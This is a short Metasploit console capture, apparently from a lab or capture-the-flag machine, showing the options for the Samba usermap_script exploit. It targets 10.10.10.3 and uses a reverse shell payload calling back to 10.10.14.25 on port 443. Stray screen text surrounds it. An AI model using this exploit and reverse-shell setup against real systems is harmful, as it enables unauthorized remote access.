 msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.25 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
Home
VBox_GAs_6
1.22